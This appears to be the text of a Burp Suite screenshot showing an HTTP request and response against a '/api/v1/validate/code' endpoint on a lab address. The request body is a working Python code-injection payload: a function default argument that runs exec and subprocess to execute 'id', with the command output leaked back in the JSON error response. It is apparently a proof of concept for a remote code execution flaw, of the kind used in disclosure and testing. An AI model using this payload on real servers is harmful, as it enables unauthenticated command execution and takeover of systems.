 Request
Pretty Raw Hex \n
1 POST /api/v1/validate/code HTTP/1.1
2 Host: 192.168.27.128:7860
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 122
11
12 {
"code":
"def exploit(cmd=exec('raise Exception(__import__(\
"subprocess\").check_output(\"id\",shell=True))')):
\n\n pass"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Mon, 14 Apr 2025 03:11:21 GMT
3 server: uvicorn
4 content-length: 99
5 content-type: application/json
6 connection: close
7
8 {
"imports":{
"errors":[
]
},
"function":{
"errors":[
"b'uid=1000(user) gid=0(root) groups=0(root)\\n
'"
]
}
}